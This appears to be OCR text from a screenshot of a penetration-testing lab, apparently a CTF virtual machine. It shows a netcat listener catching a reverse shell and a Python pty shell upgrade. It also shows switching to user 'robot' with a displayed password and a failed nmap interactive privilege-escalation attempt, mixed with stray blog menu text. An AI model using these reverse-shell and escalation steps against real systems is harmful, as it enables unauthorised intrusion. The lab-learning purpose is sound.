 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Wed Dec 9, 07:34
root@wonderland: /home/alice
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@wonderland: /home/alice × Parrot Terminal ×
┌─[✗]─[user@parrot]─[~]
└──╼ $nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.244] 45092
Useful Resources Labs – Projects About Me Server Hardening Penetration Testing
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:29:28 up 34 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
CATEGORIES
/bin/sh: 0: can't access tty; job control turned off
$ su robot
su: must be run from a terminal
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ nmap --interactivee
nmap --interactivee
nmap: unrecognized option '--interactivee'
Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
* -sS TCP SYN stealth port scan (default if privileged (root))
-sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
-sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
-p <range> ports to scan. Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended. Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
Menu root@wonderland: /ho... Linux Privilege Escalati...
Right Ctrl